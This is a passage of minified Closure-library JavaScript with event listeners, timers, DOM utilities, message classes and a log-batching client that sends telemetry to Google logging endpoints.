Lf=function(a){this.src=a;this.Ea={};this.Xf=0};g=Lf.prototype;g.add=function(a,b,c,d,e){var f=a.toString();a=this.Ea[f];a||(a=this.Ea[f]=[],this.Xf++);var h=Mf(a,b,d,e);-1<h?(b=a[h],c||(b.kg=!1)):(b=new Kf(b,null,this.src,f,!!d,e),b.kg=c,a.push(b));return b};g.remove=function(a,b,c,d){a=a.toString();if(!(a in this.Ea))return!1;var e=this.Ea[a];b=Mf(e,b,c,d);return-1<b?(e[b].lh(),Array.prototype.splice.call(e,b,1),0==e.length&&(delete this.Ea[a],this.Xf--),!0):!1};
g.uq=function(a){var b=a.type;if(!(b in this.Ea))return!1;var c=Vb(this.Ea[b],a);c&&(a.lh(),0==this.Ea[b].length&&(delete this.Ea[b],this.Xf--));return c};g.Wy=function(a){a=a&&a.toString();var b=0,c;for(c in this.Ea)if(!a||c==a){for(var d=this.Ea[c],e=0;e<d.length;e++)++b,d[e].lh();delete this.Ea[c];this.Xf--}return b};g.Aj=function(a,b,c,d){a=this.Ea[a.toString()];var e=-1;a&&(e=Mf(a,b,c,d));return-1<e?a[e]:null};
g.hasListener=function(a,b){var c=void 0!==a,d=c?a.toString():"",e=void 0!==b;return xe(this.Ea,function(f){for(var h=0;h<f.length;++h)if(!(c&&f[h].type!=d||e&&f[h].capture!=b))return!0;return!1})};var Mf=function(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.Ef&&f.listener==b&&f.capture==!!c&&f.Vg==d)return e}return-1};var Nf="closure_lm_"+(1E6*Math.random()|0),Of={},Pf=0,Rf=function(a,b,c,d,e){if(d&&d.once)return Qf(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)Rf(a,b[f],c,d,e);return null}c=Sf(c);return a&&a[If]?a.vc(b,c,$a(d)?!!d.capture:!!d,e):Tf(a,b,c,!1,d,e)},Tf=function(a,b,c,d,e,f){if(!b)throw Error("Invalid event type");var h=$a(e)?!!e.capture:!!e,k=Uf(a);k||(a[Nf]=k=new Lf(a));c=k.add(b,c,d,h,f);if(c.proxy)return c;d=Vf();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)Ff||(e=h),void 0===
e&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(Wf(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("addEventListener and attachEvent are unavailable.");Pf++;return c},Vf=function(){var a=Xf,b=function(c){return a.call(b.src,b.listener,c)};return b},Qf=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)Qf(a,b[f],c,d,e);return null}c=Sf(c);return a&&a[If]?a.xp(b,c,$a(d)?!!d.capture:!!d,e):Tf(a,b,c,!0,d,e)},
Yf=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)Yf(a,b[f],c,d,e);return null}d=$a(d)?!!d.capture:!!d;c=Sf(c);if(a&&a[If])return a.Vr(b,c,d,e);if(!a)return!1;if(a=Uf(a))if(b=a.Aj(b,c,d,e))return Zf(b);return!1},Zf=function(a){if("number"===typeof a||!a||a.Ef)return!1;var b=a.src;if(b&&b[If])return b.Wr(a);var c=a.type,d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(Wf(c),d):b.addListener&&b.removeListener&&b.removeListener(d);
Pf--;(c=Uf(b))?(c.uq(a),0==c.Xf&&(c.src=null,b[Nf]=null)):a.lh();return!0},Wf=function(a){return a in Of?Of[a]:Of[a]="on"+a},Xf=function(a,b){if(a.Ef)a=!0;else{b=new Gf(b,this);var c=a.listener,d=a.Vg||a.src;a.kg&&Zf(a);a=c.call(d,b)}return a},Uf=function(a){a=a[Nf];return a instanceof Lf?a:null},$f="__closure_events_fn_"+(1E9*Math.random()>>>0),Sf=function(a){if("function"===typeof a)return a;a[$f]||(a[$f]=function(b){return a.handleEvent(b)});return a[$f]};var ag=function(){Df.call(this);this.Ob=new Lf(this);this.xs=this;this.tk=null};hb(ag,Df);ag.prototype[If]=!0;g=ag.prototype;g.addEventListener=function(a,b,c,d){Rf(this,a,b,c,d)};g.removeEventListener=function(a,b,c,d){Yf(this,a,b,c,d)};
g.dispatchEvent=function(a){var b=this.tk;if(b){var c=[];for(var d=1;b;b=b.tk)c.push(b),++d}b=this.xs;d=a.type||a;if("string"===typeof a)a=new Ef(a,b);else if(a instanceof Ef)a.target=a.target||b;else{var e=a;a=new Ef(d,b);De(a,e)}e=!0;if(c)for(var f=c.length-1;!a.Cf&&0<=f;f--){var h=a.currentTarget=c[f];e=h.Hg(d,!0,a)&&e}a.Cf||(h=a.currentTarget=b,e=h.Hg(d,!0,a)&&e,a.Cf||(e=h.Hg(d,!1,a)&&e));if(c)for(f=0;!a.Cf&&f<c.length;f++)h=a.currentTarget=c[f],e=h.Hg(d,!1,a)&&e;return e};
g.Qc=function(){ag.Je.Qc.call(this);this.Xy();this.tk=null};g.vc=function(a,b,c,d){return this.Ob.add(String(a),b,!1,c,d)};g.xp=function(a,b,c,d){return this.Ob.add(String(a),b,!0,c,d)};g.Vr=function(a,b,c,d){return this.Ob.remove(String(a),b,c,d)};g.Wr=function(a){return this.Ob.uq(a)};g.Xy=function(a){return this.Ob?this.Ob.Wy(a):0};
g.Hg=function(a,b,c){a=this.Ob.Ea[String(a)];if(!a)return!0;a=a.concat();for(var d=!0,e=0;e<a.length;++e){var f=a[e];if(f&&!f.Ef&&f.capture==b){var h=f.listener,k=f.Vg||f.src;f.kg&&this.Wr(f);d=!1!==h.call(k,c)&&d}}return d&&!c.defaultPrevented};g.Aj=function(a,b,c,d){return this.Ob.Aj(String(a),b,c,d)};g.hasListener=function(a,b){return this.Ob.hasListener(void 0!==a?String(a):void 0,b)};var bg=function(a){ag.call(this);this.dh=a;this.enabled=!1;this.qk=function(){return Date.now()};this.vp=this.qk()};y(bg,ag);bg.prototype.setInterval=function(a){this.dh=a;this.tb&&this.enabled?(this.stop(),this.start()):this.tb&&this.stop()};bg.prototype.start=function(){var a=this;this.enabled=!0;this.tb||(this.tb=setTimeout(function(){a.Rr()},this.dh),this.vp=this.qk())};bg.prototype.stop=function(){this.enabled=!1;this.tb&&(clearTimeout(this.tb),this.tb=void 0)};
bg.prototype.Rr=function(){var a=this;if(this.enabled){var b=Math.max(this.qk()-this.vp,0);b<.8*this.dh?this.tb=setTimeout(function(){a.Rr()},this.dh-b):(this.tb&&(clearTimeout(this.tb),this.tb=void 0),this.dispatchEvent("tick"),this.enabled&&(this.stop(),this.start()))}else this.tb=void 0};var cg=function(a){this.G=Fd(a,void 0,void 0)};y(cg,ke);cg.prototype.LA=function(a){return Ud(this,13,null==a?a:sd(a),void 0)};var dg=function(a){this.G=Fd(a,void 0,void 0)};y(dg,ke);dg.prototype.PA=function(a){return ce(this,cg,2,a)};var eg=function(a,b){return a+Math.random()*(b-a)};var gg=function(a,b){we(b,function(c,d){"style"==d?a.style.cssText=c:"class"==d?a.className=c:"for"==d?a.htmlFor=c:fg.hasOwnProperty(d)?a.setAttribute(fg[d],c):0==d.lastIndexOf("aria-",0)||0==d.lastIndexOf("data-",0)?a.setAttribute(d,c):a[d]=c})},fg={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"},hg=function(a,
b,c,d){function e(k){k&&b.appendChild("string"===typeof k?a.createTextNode(k):k)}for(;d<c.length;d++){var f=c[d];if(!Za(f)||$a(f)&&0<f.nodeType)e(f);else{a:{if(f&&"number"==typeof f.length){if($a(f)){var h="function"==typeof f.item||"string"==typeof f.item;break a}if("function"===typeof f){h="function"==typeof f.item;break a}}h=!1}Rb(h?Xb(f):f,e)}}},ig=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)},jg=function(a){for(var b;b=a.firstChild;)a.removeChild(b)},
kg=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null},lg=function(a,b){if("textContent"in a)a.textContent=b;else if(3==a.nodeType)a.data=String(b);else if(a.firstChild&&3==a.firstChild.nodeType){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else jg(a),a.appendChild((9==a.nodeType?a:a.ownerDocument||a.document).createTextNode(String(b)))},mg=function(a){this.oc=a||z.document||document};g=mg.prototype;
g.vj=function(a){var b=this.oc;return"string"===typeof a?b.getElementById(a):a};g.getElementsByTagName=function(a,b){return(b||this.oc).getElementsByTagName(String(a))};g.createElement=function(a){return ig(this.oc,a)};g.createTextNode=function(a){return this.oc.createTextNode(String(a))};g.appendChild=function(a,b){a.appendChild(b)};g.append=function(a,b){hg(9==a.nodeType?a:a.ownerDocument||a.document,a,arguments,1)};g.canHaveChildren=function(a){if(1!=a.nodeType)return!1;switch(a.tagName){case "APPLET":case "AREA":case "BASE":case "BR":case "COL":case "COMMAND":case "EMBED":case "FRAME":case "HR":case "IMG":case "INPUT":case "IFRAME":case "ISINDEX":case "KEYGEN":case "LINK":case "NOFRAMES":case "NOSCRIPT":case "META":case "OBJECT":case "PARAM":case "SCRIPT":case "SOURCE":case "STYLE":case "TRACK":case "WBR":return!1}return!0};
g.removeNode=kg;g.contains=function(a,b){if(!a||!b)return!1;if(a.contains&&1==b.nodeType)return a==b||a.contains(b);if("undefined"!=typeof a.compareDocumentPosition)return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};var ng=function(a,b,c,d){this.Xo=a;this.Ep=b;this.df=this.Pc=a;this.qq=c||0;this.ft=d||2};ng.prototype.reset=function(){this.df=this.Pc=this.Xo};ng.prototype.et=function(){this.df=Math.min(this.Ep,this.df*this.ft);this.Pc=Math.min(this.Ep,this.df+(this.qq?Math.round(this.qq*(Math.random()-.5)*2*this.df):0))};var og=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"),pg=function(a,b){if(!b)return a;var c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.slice(0,d),e,a.slice(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;return a[0]+(a[1]?"?"+a[1]:"")+a[2]},qg=function(a,b,c){if(Array.isArray(b))for(var d=0;d<b.length;d++)qg(a,String(b[d]),c);else null!=b&&c.push(a+(""===
b?"":"="+encodeURIComponent(String(b))))},rg=function(a,b){var c=[];for(b=b||0;b<a.length;b+=2)qg(a[b],a[b+1],c);return c.join("&")},sg=function(a,b){var c=2==arguments.length?rg(arguments[1],0):rg(arguments,1);return pg(a,c)},tg=function(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";return pg(a,b+c)},ug=function(a,b,c,d){for(var e=c.length;0<=(b=a.indexOf(c,b))&&b<d;){var f=a.charCodeAt(b-1);if(38==f||63==f)if(f=a.charCodeAt(b+e),!f||61==f||38==f||35==f)return b;b+=e+1}return-1},vg=/#|$/,
wg=/[?&]($|#)/;var xg=function(a){this.G=Fd(a,void 0,void 0)};y(xg,ke);g=xg.prototype;g.Ij=function(){return rd(Sd(this,1,void 0))};g.vd=function(a){return Ud(this,1,qd(a),void 0)};g.jr=function(a){return Ud(this,2,null==a?a:nd(a),void 0)};g.bl=function(a){return Ud(this,3,null==a?a:sd(a),void 0)};g.Zk=function(a){return Ud(this,4,null==a?a:sd(a),void 0)};g.Yk=function(a){return Ud(this,5,null==a?a:sd(a),void 0)};var yg=function(a){this.G=Fd(a,void 0,void 0)};y(yg,ke);yg.prototype.bA=function(a){return je(this,1,a)};yg.prototype.Fh=function(a){return je(this,2,a)};var zg=function(a){this.G=Fd(a,void 0,void 0)};y(zg,ke);g=zg.prototype;g.eB=function(a,b){return de(this,yg,1,a,b)};g.HA=function(a){return Ud(this,2,null==a?a:nd(a),void 0)};g.NA=function(a){return je(this,3,a)};g.OA=function(a){return je(this,4,a)};g.Yz=function(a){return je(this,5,a)};g.IA=function(a){return je(this,6,a)};g.dB=function(a){return je(this,7,a)};zg.sd=[1];var Ag=function(a){this.G=Fd(a,void 0,void 0)};y(Ag,ke);g=Ag.prototype;g.Bv=function(){return zd(Sd(this,5,void 0))};g.DA=function(a){return je(this,5,a)};g.Fe=function(a){return je(this,7,a)};g.cv=function(){return be(this,zg,9)};g.Xq=function(a){return ce(this,zg,9,a)};g.tv=function(){return be(this,xg,10)};g.Vd=function(){return $d(this,xg,10)};g.pA=function(a){return ce(this,xg,10,a)};var Bg=["platform","platformVersion","architecture","model","uaFullVersion"],Cg=new zg,Dg=null;
function Eg(a,b){b=void 0===b?Bg:b;if(!Dg){var c;a=null==(c=a.navigator)?void 0:c.userAgentData;if(!a||"function"!==typeof a.getHighEntropyValues)return Promise.reject(Error("UACH unavailable"));c=(a.brands||[]).map(function(d){return(new yg).bA(d.brand).Fh(d.version)});Cg.HA(a.mobile).eB(c);Dg=a.getHighEntropyValues(b)}return Dg.then(function(d){var e=Cg.clone();b.includes("platform")&&e.NA(d.platform);b.includes("platformVersion")&&e.OA(d.platformVersion);b.includes("architecture")&&e.Yz(d.architecture);
b.includes("model")&&e.IA(d.model);b.includes("uaFullVersion")&&e.dB(d.uaFullVersion);return e}).catch(function(){return Cg.clone()})};var Fg=function(a){this.G=Fd(a,void 0,void 0)};y(Fg,ke);g=Fg.prototype;g.ev=function(){return rd(Sd(this,1,void 0))};g.Yq=function(a){return Ud(this,1,qd(a),void 0)};g.yv=function(){return be(this,Ag,11)};g.Wd=function(){return $d(this,Ag,11)};g.BA=function(a){return ce(this,Ag,11,a)};g.sf=function(){return void 0!==ae(this,Ag,11,!1)};var Gg=function(a){this.G=Fd(a,4,void 0)};y(Gg,ke);Gg.prototype.QA=function(a){return ce(this,dg,1,a)};Gg.prototype.RA=function(a){return Ud(this,2,qd(a),void 0)};var Hg=function(a){this.G=Fd(a,35,void 0)};y(Hg,ke);g=Hg.prototype;g.pv=function(){return fe(this,1)};g.lA=function(a){return Ud(this,1,ud(a),void 0)};g.XA=function(a){return Ud(this,21,ud(a),void 0)};g.Ah=function(a){return je(this,26,a)};g.YA=function(a){return je(this,8,a)};g.aB=function(a){return Ud(this,15,ud(a),void 0)};g.Qw=function(){return null!=ee(this,15)};g.mA=function(a){return ce(this,me,16,a)};g.si=function(){return Ud(this,16,void 0,void 0)};g.sj=function(){return be(this,Gg,33)};
g.Zq=function(a){return ce(this,Gg,33,a)};Hg.sd=[3,20,27];var Ig=function(a){this.G=Fd(a,19,void 0)};y(Ig,ke);g=Ig.prototype;g.TA=function(a){return Ud(this,4,ud(a),void 0)};g.dv=function(){return be(this,Fg,1)};g.Wc=function(){return $d(this,Fg,1)};g.Jf=function(a){return ce(this,Fg,1,a)};g.Of=function(a){return Ud(this,2,qd(a),void 0)};
g.Dv=function(){var a=this.G,b=Tc(a),c=b,d=!(2&b),e=!!(2&c),f=e?1:2;b=1===f;f=2===f;d&&(d=!e);e=Vd(a,c,3,void 0);var h=Qc(e),k=!!(4&h);if(!k){h=Wd(h,c,!1);var l=e,m=c,p=!!(2&h);p&&(m=Sc(m,2,!0));for(var q=!p,w=!0,u=0,E=0;u<l.length;u++){var M=Bd(l[u],Hg,!1,m);if(M instanceof Hg){if(!p){var S=!!(Qc(M.G)&2);q&&(q=!S);w&&(w=S)}l[E++]=M}}E<u&&(l.length=E);h=Sc(h,4,!0);h=Sc(h,16,w);h=Sc(h,8,q);Rc(l,h);p&&Object.freeze(l)}l=!!(8&h)||b&&!e.length;if(d&&!l){Yd(h)&&(e=Jc(e),h=Xd(h,c,!1),c=Td(a,c,3,e,void 0));
d=e;l=h;for(h=0;h<d.length;h++)m=d[h],p=Pd(m),m!==p&&(d[h]=p);l=Sc(l,8,!0);l=Sc(l,16,!d.length);Rc(d,l);h=l}Yd(h)||(d=h,b?h=Sc(h,!e.length||16&h&&(!k||32&h)?2:2048,!0):h=Sc(h,32,!1),h!==d&&Rc(e,h),b&&Object.freeze(e));f&&Yd(h)&&(e=Jc(e),h=Xd(h,c,!1),Rc(e,h),Td(a,c,3,e,void 0));return e};g.FA=function(a,b){return de(this,Hg,3,a,b)};g.Cv=function(){return ee(this,14)};g.EA=function(a){return Ud(this,14,ud(a),void 0)};g.sj=function(){return be(this,Gg,18)};g.Zq=function(a){return ce(this,Gg,18,a)};
Ig.sd=[3,5];var Jg=function(a){this.G=Fd(a,void 0,void 0)};y(Jg,ke);
Jg.prototype.ua=function(a){var b=this.G;var c=Tc(b),d=2&c?1:3,e=Vd(b,c,1,void 0),f=Qc(e);if(Qd(this,f,void 0)){if(4&f||Object.isFrozen(e))e=Jc(e),f=Xd(f,c,!0),c=Td(b,c,1,e,void 0);for(var h=0,k=0;h<e.length;h++){var l=zd(e[h]);null!=l&&(e[k++]=l)}k<h&&(e.length=k);f=Wd(f,c,!0);f=Sc(f,20,!0);f=Sc(f,4096,!1);f=Sc(f,8192,!1);Rc(e,f);2&f&&Object.freeze(e)}Yd(f)||(h=f,(k=1===d)&&(f=Sc(f,2,!0)),f!==h&&Rc(e,f),k&&Object.freeze(e));2===d&&Yd(f)&&(e=Jc(e),f=Xd(f,c,!0),Rc(e,f),Td(b,c,1,e,void 0));b=e;if("number"!==
typeof a||0>a||a>=b.length)throw Error();return b[a]};Jg.sd=[1];var Kg=function(a){this.G=Fd(a,7,void 0)};y(Kg,ke);Kg.prototype.Kv=function(){var a="-1";a=void 0===a?"0":a;return ge(fe(this,1,void 0),a)};Kg.prototype.He=function(a){return ce(this,Jg,2,a)};var Lg=function(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);Oc(b,32);b=Ed(a,b)}return b}}(Kg);Kg.sd=[5,6];var Mg=function(a){this.G=Fd(a,void 0,void 0)};y(Mg,ke);Mg.prototype.bw=function(){return ie(this,1,-1)};var Ng;Ng=new function(a,b,c,d,e,f,h,k,l,m,p,q,w,u){this.Sc=a;this.Oc=d;this.mp=f;this.Td=h;this.defaultValue=w;this.ux=void 0===u?!1:u}(175237375,{IF:0},Kg,Mg,function(a){if(null!=a){if(Qc(a.G)&2)throw Error("message must be mutable");return{KG:ie(a,1,-1)}}},0,be,void 0,void 0,ce,void 0,void 0,void 0);var Pg=function(a){Df.call(this);var b=this;this.Nc="";this.ab=[];this.tp="";this.Dl=this.Gl=this.ui=!1;this.Jp=this.pl=-1;this.Zf=this.wm=!1;this.bd=this.zb=null;this.uk=this.vk=this.le=this.wc=0;this.Sz=1;this.tl=0;this.wh=!1;this.he=a.he;this.Uc=a.Uc||function(){};this.Oa=new Og(a.he,a.tc);this.Pa=a.Pa;this.od=a.od||null;this.bufferSize=1E3;this.RB=gb(eg,0,1);this.ti=a.YB||null;this.Cc=a.Cc||null;this.vg=a.vg||!1;this.pe=a.pe||null;this.withCredentials=!a.an;this.tc=a.tc||!1;this.hh=!this.tc&&
!!window&&!!window.navigator&&void 0!==window.navigator.sendBeacon;this.bp="undefined"!==typeof URLSearchParams;var c=(new Fg).Yq(1);this.Oa.Jf(c);this.Tc=new ng(1E4,3E5,.1);this.Pb=new bg(this.Tc.Pc);a=this.sv(a.gm);Rf(this.Pb,"tick",a,!1,this);this.ii=new bg(6E5);Rf(this.ii,"tick",a,!1,this);this.vg||this.ii.start();this.tc||(Rf(document,"visibilitychange",function(){"hidden"===document.visibilityState&&b.nj()}),Rf(document,"pagehide",this.nj,!1,this))};y(Pg,Df);g=Pg.prototype;
g.sv=function(a){var b=this;return this.bp?a?function(){a().then(function(){b.flush()})}:function(){b.flush()}:function(){}};g.Qc=function(){this.nj();this.Pb.stop();this.ii.stop();Df.prototype.Qc.call(this)};g.Ar=function(a){this.Zf=a};g.Un=function(){this.ti||(this.ti=this.du());return this.ti};g.iu=function(a){this.bp&&(a instanceof Hg?this.log(a):(a=(new Hg).YA(a.Ee()),this.log(a)))};g.Wq=function(a){this.Oa.Jf(a)};g.Ah=function(a){this.Nc=a};g.pr=function(a){this.od=a};
g.mr=function(a){this.zb||(this.zb=new me);this.zb.kA(a)};g.Vq=function(a){a?(this.zb||(this.zb=new me),this.zb.cA(a.Ee())):this.zb&&this.zb.tt()};g.dA=function(a){this.ui=a};g.hr=function(a){this.bd=a};g.gB=function(a){this.Gl=a&&this.hh};g.ZB=function(a){this.wh=a&&this.hh};g.Fe=function(a){this.Oa.Fe(a)};g.fB=function(a){this.Dl=a};g.gr=function(a){this.wm=!0;this.en(a)};g.qA=function(a){this.wm||this.en(a)};g.en=function(a){this.Tc=new ng(1>a?1:a,3E5,.1);this.Pb.setInterval(this.Tc.Pc)};
g.gt=function(){this.Tc.et();this.Pb.setInterval(this.Tc.Pc)};g.kz=function(){this.Tc.reset();this.Pb.setInterval(this.Tc.Pc)};g.log=function(a){a=a.clone().XA(this.Sz++);this.Nc&&a.Ah(this.Nc);if(!a.pv()){var b=Date.now();a.lA(Number.isFinite(b)?b.toString():"0")}a.Qw()||a.aB((new Date).getTimezoneOffset()*(this.Zf?-60:60));this.zb&&a.mA(this.zb.clone());this.Cs(a)};g.Cs=function(a){var b=this.ab.length-this.bufferSize+1;0<b&&(this.ab.splice(0,b),this.wc+=b);this.ab.push(a);this.Gp()};
g.Gp=function(){this.vg||this.Pb.enabled||this.Pb.start()};g.sm=function(){this.Pb.enabled&&this.Pb.stop()};
g.flush=function(a,b){var c=this;if(0===this.ab.length)a&&a();else if(this.wh&&this.hh)this.Oa.vd(3),this.Hn();else{var d=Date.now();if(this.Jp>d&&this.pl<d)b&&b("throttled");else{this.Pa&&("function"===typeof this.Pa.Ij?this.Oa.vd(this.Pa.Ij()):this.Oa.vd(0));var e=this.Oa.Cd(this.ab,this.wc,this.le,this.od,this.vk,this.uk);d={};var f=this.Uc();f&&(d.Authorization=f);var h=this.Un();this.Cc&&(d["X-Goog-AuthUser"]=this.Cc,h=tg(h,"authuser",this.Cc));this.pe&&(d["X-Goog-PageId"]=this.pe,h=tg(h,"pageId",
this.pe));if(f&&this.tp===f)b&&b("stale-auth-token");else if(this.wt(),this.ui)e.Ee(),d&&JSON.stringify(d),a&&a();else{var k=e.Ee(),l;this.bd&&this.bd.EF(k.length)&&(l=this.bd.DE(k));var m={url:h,body:k,jt:1,Ik:d,jz:"POST",withCredentials:this.withCredentials,tl:this.tl},p=function(u){c.xw(u);a&&a();c.le=0},q=function(u,E){c.rw(e.Dv(),u,f,e.Cv(),E);b&&b("net-send-failed",u);++c.le},w=function(){c.Pa&&c.Pa.send(m,p,q)};l?l.then(function(u){m.Ik["Content-Encoding"]="gzip";m.Ik["Content-Type"]="application/binary";
m.body=u;m.jt=2;w()},function(){w()}):w()}}}};g.wt=function(){this.ab=[];this.sm();this.wc=0};g.nj=function(){this.ui||(this.Oa.fr(!0),this.Gl&&(this.Oa.vd(3),this.Hn()),this.Dl&&(this.Oa.vd(2),this.Ku()),this.flush(),this.Oa.fr(!1))};g.Hn=function(){var a=this;this.Rq(32,10,function(b,c){b=tg(b,"format","json");var d=!1;try{d=window.navigator.sendBeacon(b,c.Ee())}catch(e){}d||(a.hh=!1);return d})};g.Qz=function(a){(new Image).src=a};
g.Ku=function(){var a=this;this.Rq(6,5,function(b,c){c=c.Ee();for(var d=[],e=0,f=0;f<c.length;f++){var h=c.charCodeAt(f);255<h&&(d[e++]=h&255,h>>=8);d[e++]=h}c=sc(d,3);b=sg(b,"format","base64json","p",c);if(15360<b.length)return!1;a.Qz(b);return!0})};
g.Rq=function(a,b,c){if(0!==this.ab.length){var d=this.Un();for(var e=d.search(vg),f=0,h,k=[];0<=(h=ug(d,f,"format",e));)k.push(d.substring(f,h)),f=Math.min(d.indexOf("&",h)+1||e,e);k.push(d.slice(f));d=k.join("").replace(wg,"$1");d=sg(d,"auth",this.Uc(),"authuser",this.Cc||"0");for(e=0;e<b&&this.ab.length;++e){f=this.ab.slice(0,a);h=this.Oa.Cd(f,this.wc,this.le,this.od,this.vk,this.uk);if(!c(d,h)){++this.le;break}this.uk=this.vk=this.le=this.wc=0;this.ab=this.ab.slice(f.length)}this.sm()}};
g.Gx=function(a){return 500<=a&&600>a||401===a||0===a};g.Ay=function(a){this.ab=a.concat(this.ab);this.Gp()};g.rw=function(a,b,c,d,e){this.gt();401===b&&c&&(this.tp=c);d&&(this.wc+=d);void 0===e&&(e=this.Gx(b));e&&this.Ay(a)};g.xw=function(a){this.kz();if(a){var b=null;try{var c=JSON.stringify(JSON.parse(a.replace(")]}'\n","")));b=Lg(c)}catch(d){}b&&(a=Number(b.Kv()),0<a&&(this.pl=Date.now(),this.Jp=this.pl+a),b=b.Yn(Ng))&&(b=b.bw(),-1!==b&&this.qA(b))}};
g.du=function(){return.01>this.RB()?"https://www.google.com/log?format=json&hasfast=true":"https://play.google.com/log?format=json&hasfast=true"};var Og=function(a,b){this.tc=b=void 0===b?!1:b;this.Oh=this.locale=null;this.wf=new Ig;Number.isInteger(a)&&this.wf.Of(a);b||(this.locale=document.documentElement.getAttribute("lang"));this.Jf(new Fg)};g=Og.prototype;g.Of=function(a){this.wf.Of(a);return this};
g.Jf=function(a){this.wf.Jf(a);a.ev()||a.Yq(1);this.tc||(a=this.Wd(),a.Bv()||a.DA(this.locale));this.Oh&&(a=this.Wd(),a.cv()||a.Xq(this.Oh));return this};g.Fe=function(a){this.Wd().Fe(a);return this};g.vd=function(a){this.Wc().sf()&&this.Vd().vd(a);return this};g.fr=function(a){this.Wc().sf()&&this.Vd().jr(a);return this};g.bl=function(a){this.Wc().sf()&&this.Vd().bl(a);return this};g.Zk=function(a){this.Wc().sf()&&this.Vd().Zk(a);return this};g.Yk=function(a){this.Wc().sf()&&this.Vd().Yk(a);return this};
g.Wc=function(){return this.wf.dv()};g.zr=function(a,b){var c=this;b=void 0===b?Bg:b;var d=this.tc?void 0:window;return d?a(d,b).then(function(e){c.Oh=e;c.Wd().Xq(c.Oh);return!0}).catch(function(){return!1}):Promise.resolve(!1)};g.Wd=function(){var a=this.Wc(),b=a.yv();b||(b=new Ag,a.BA(b));return b};g.Vd=function(){var a=this.Wd(),b=a.tv();b||(b=new xg,b.jr(!1),a.pA(b));return b};g.sj=function(a){a=(new cg).LA(a);a=(new dg).PA(a);return(new Gg).QA(a).RA(9)};
g.Cd=function(a,b,c,d,e,f){b=void 0===b?0:b;e=void 0===e?0:e;f=void 0===f?0:f;this.bl(void 0===c?0:c);this.Zk(e);this.Yk(f);a=this.wf.clone().TA(Date.now().toString()).FA(a);d&&a.Zq(this.sj(d));b&&a.EA(b);return a};var Qg=function(){};Qg.prototype.lm=null;Qg.prototype.no=function(){return this.lm||(this.lm=this.ox())};var Rg,Sg=function(){};hb(Sg,Qg);Sg.prototype.Mm=function(){var a=this.ro();return a?new ActiveXObject(a):new XMLHttpRequest};Sg.prototype.ox=function(){var a={};this.ro()&&(a[0]=!0,a[1]=!0);return a};
Sg.prototype.ro=function(){if(!this.So&&"undefined"==typeof XMLHttpRequest&&"undefined"!=typeof ActiveXObject){for(var a=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],b=0;b<a.length;b++){var c=a[b];try{return new ActiveXObject(c),this.So=c}catch(d){}}throw Error("Could not create ActiveXObject. ActiveX might be disabled, or MSXML might not be installed");}return this.So};Rg=new Sg;var Tg=function(a,b,c){this.Qx=c;this.Zt=a;this.oz=b;this.nh=0;this.Xg=null};Tg.prototype.get=function(){if(0<this.nh){this.nh--;var a=this.Xg;this.Xg=a.next;a.next=null}else a=this.Zt();return a};Tg.prototype.put=function(a){this.oz(a);this.nh<this.Qx&&(this.nh++,a.next=this.Xg,this.Xg=a)};var Ug,Vg=function(){var a=z.MessageChannel;"undefined"===typeof a&&"undefined"!==typeof window&&window.postMessage&&window.addEventListener&&!B("Presto")&&(a=function(){var e=ig(document,"IFRAME");e.style.display="none";document.documentElement.appendChild(e);var f=e.contentWindow;e=f.document;e.open();e.close();var h="callImmediate"+Math.random(),k="file:"==f.location.protocol?"*":f.location.protocol+"//"+f.location.host;e=db(function(l){if(("*"==k||l.origin==k)&&l.data==h)this.port1.onmessage()},
this);f.addEventListener("message",e,!1);this.port1={};this.port2={postMessage:function(){f.postMessage(h,k)}}});if("undefined"!==typeof a&&!Ib()){var b=new a,c={},d=c;b.port1.onmessage=function(){if(void 0!==c.next){c=c.next;var e=c.nm;c.nm=null;e()}};return function(e){d.next={nm:e};d=d.next;b.port2.postMessage(0)}}return function(e){z.setTimeout(e,0)}};var Wg=function(){this.Th=this.Re=null};Wg.prototype.add=function(a,b){var c=this.ew();c.set(a,b);this.Th?this.Th.next=c:this.Re=c;this.Th=c};Wg.prototype.remove=function(){var a=null;this.Re&&(a=this.Re,this.Re=this.Re.next,this.Re||(this.Th=null),a.next=null);return a};Wg.prototype.uz=function(a){Xg.put(a)};Wg.prototype.ew=function(){return Xg.get()};var Xg=new Tg(function(){return new Yg},function(a){return a.reset()},100),Yg=function(){this.next=this.scope=this.pj=null};
